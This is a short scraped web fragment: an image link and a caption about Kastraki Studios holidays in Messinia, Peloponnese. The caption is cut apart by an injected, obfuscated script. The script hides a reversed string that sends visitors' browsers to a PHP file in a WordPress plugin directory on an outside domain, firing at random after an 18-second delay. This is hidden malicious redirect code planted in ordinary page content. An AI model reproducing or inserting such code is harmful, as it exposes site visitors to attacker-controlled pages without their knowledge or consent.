 Kastraki Studios_holidays_in_Room_Peloponesse_Messinia_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toupa